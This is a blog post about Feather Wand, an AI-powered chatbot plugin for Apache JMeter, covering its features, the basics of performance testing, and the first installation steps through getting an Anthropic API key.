by Rajesh K | May 13, 2025 | Performance Testing, Blog, Latest Post |

Every application must handle heavy workloads without faltering. Performance testing, measuring an application’s speed, responsiveness, and stability under load is essential to ensure a smooth user experience. Apache JMeter is one of the most popular open-source tools for load testing, but building complex test plans by hand can be time consuming. What if you had an AI assistant inside JMeter to guide you? Feather Wand JMeter is exactly that: an AI-powered JMeter plugin (agent) that brings an intelligent chatbot right into the JMeter interface. It helps testers generate test elements, optimize scripts, and troubleshoot issues on the fly, effectively adding a touch of “AI magic” to performance testing. Let’s dive in!

What Is Feather Wand?



Feather Wand is a JMeter plugin that integrates an AI chatbot into JMeter’s UI. Under the hood, it uses Anthropic’s Claude (or OpenAI) API to power a conversational interface. When installed, a “Feather Wand” icon appears in JMeter, and you can ask it questions or give commands right inside your test plan. For example, you can ask how to model a user scenario, or instruct it to insert an HTTP Request Sampler for a specific endpoint. The AI will then guide you or even insert configured elements automatically. In short, Feather Wand lets you chat with AI in JMeter and receive smart suggestions as you design tests.

Key features include:

- Chat with AI in JMeter: Ask questions or describe a test scenario in natural language. Feather Wand will answer with advice, configuration tips, or code snippets.

- Smart Element Suggestions: The AI can recommend which JMeter elements (Thread Groups, Samplers, Timers, etc.) to use for a given goal.

- On-Demand JMeter Expertise: It can explain JMeter functions, best practices, or terminology instantly.

- Customizable Prompts: You can tweak how the AI behaves via configuration to fit your workflow (e.g. using your own prompts or parameters).



- AI-Generated Groovy Snippets: For advanced logic, the AI can generate code (such as Groovy scripts) for you to use in JMeter’s JSR223 samplers.

Think of Feather Wand as a virtual testing mentor: always available to lend a hand, suggest improvements, or even write boilerplate code so you can focus on real testing challenges.



Performance Testing 101

For readers new to this field, Performance testing is a non-functional testing process that measures how an application performs under expected or heavy load, checking responsiveness, stability, and scalability. It reveals potential bottlenecks , such as slow database queries or CPU saturation, so they can be fixed before real users are impacted. By simulating different scenarios (load, stress, and spike testing), it answers questions like how many users the app can support and whether it remains responsive under peak conditions. These performance tests usually follow functional testing and track key metrics (like response time, throughput, and error rate) to gauge performance and guide optimization of the software and its infrastructure. Tools like Feather Wand, an AI-powered JMeter assistant, further enhance these practices by automatically generating test scripts and offering smart, context-aware suggestions, making test creation and analysis faster and more efficient.

Setting Up Feather Wand in JMeter

Ready to try Feather Wand? Below are the high-level steps to install and configure it in JMeter. These assume you already have Java and JMeter installed (if not, install a recent JDK and download Apache JMeter first).



Step 1: Install the JMeter Plugins Manager

The Feather Wand plugin is distributed via the JMeter Plugins ecosystem. First, download the Plugins Manager JAR from the official site and place it in

Then restart JMeter. After restarting, you should see a Plugins Manager icon (a puzzle piece) in the JMeter toolbar.







Step 2: Install the Feather Wand Plugin



Click the Plugins Manager icon. In the Available Plugins tab, search for “Feather Wand”. Select it and click Apply Changes (JMeter will download and install the plugin). Restart JMeter again. After this restart, a new Feather Wand icon (often a blue feather) should appear in the toolbar, indicating the plugin is active.





Step 3: Generate and Configure Your Anthropic API Key

Feather Wand’s AI features require an API key to call an LLM service (by default it uses Anthropic’s Claude). Sign up at the Anthropic console (or your chosen provider) and create a new API key. Copy the generated key.



